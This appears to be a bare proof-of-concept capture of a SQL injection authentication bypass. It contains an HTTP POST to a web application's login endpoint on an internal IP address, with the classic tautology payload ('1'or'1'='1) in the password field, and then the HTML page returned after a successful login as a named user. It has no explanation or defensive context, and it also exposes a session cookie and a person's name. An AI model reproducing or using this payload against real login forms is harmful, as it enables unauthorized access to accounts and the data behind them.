 POST /wssp/loginAction_execute HTTP/1.1
Host: 10.43.48.55:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.43.48.55:8080/wssp/login.jsp
Cookie: JSESSIONID=4B3308C9F415B39C53ECE8204BC7FDFB
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
username=liaoy&password=1%27or+%271%27%3D%271
<script  language="javascript" src="resources/js/highstock/highstock.js"></script>
<script  language="javascript" src="resources/js/highstock/highcharts-3d.js"></script>
<script  language="javascript" src="resources/js/highstock/themes/grid-light.js"></script>
<script type="text/javascript" src="resources/js/My97DatePicker/WdatePicker.js"></script>
<script  language="javascript" src="ext-4/bootstrap.js"></script>
<script  language="javascript" src="ext-4/locale/ext-lang-zh_CN.js"></script>
<script type="text/javascript" src="app.js"> </script>
<script type="text/javascript" language="javascript">
var dlks = "xxzx";
var LOGIN_USER_NAME = "%C1%CE%D3%C2";
</script>
<script language="javascript">
//每当Ajax请求发起时触发:
Ext.Ajax.on('requestcomplete', function (conn, response, options, eOpts ) {
var resText = response.responseText;
if(resText=='ajaxSessionTimeOut'){
window.location.href='login.jsp';
}
}, this);
</script>
</head>
<body>
<div id="user_info" style="position:absolute;top:5px;right:10px"  class="headerNav">
<ul class="nav" style="list-style-type:none">
<li style="border-right:1px #cccccc solid;" >
<a style="text-decoration: none;" id='dengluname'><b id='login_name'>廖勇</b>  您好,欢迎登录系统
</a>
</li>
<!--<li style="border-right:1px #cccccc solid;">
<a href="javascript:;" style="text-decoration:none" onclick="updatePwd()">修改密码</a>
</li>
--><li >
<a href="loginAction_logout" style="text-decoration:none">安全退出</a>
</li>
</ul>
</div>
<div id="sp_info" style="position:absolute;top:85px;right:10px"  class="headerNav">
</div>
<!--
--></body>
</html>